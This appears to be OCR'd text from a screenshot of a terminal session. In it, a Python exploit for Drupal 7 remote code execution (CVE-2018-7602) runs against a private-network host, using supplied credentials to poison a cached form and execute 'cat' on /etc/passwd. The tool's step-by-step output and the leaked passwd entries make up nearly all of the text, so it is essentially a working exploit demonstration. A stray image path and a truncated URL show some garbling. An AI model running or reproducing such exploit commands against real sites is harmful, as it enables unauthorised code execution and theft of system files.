 CVE-2018-7600-master python3 drupa7-CVE-2018-7602.py -c "cat ../../../../../../../etc/passwd" hybcx 123456 htt
2.168.17.128:8081/
==================================================================================
DRUPAL 7 <= 7.58 REMOTE CODE EXECUTION (SA-CORE-2018-004 / CVE-2018-7602) |
by pimps |
==================================================================================
[*] Creating a session using the provided credential...
[*] Finding User ID...
[*] User ID found: /user/1
[*] Poisoning a form using 'destination' and including it in cache.
[*] Poisoned form ID:
[*] Triggering exploit to execute: cat ../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin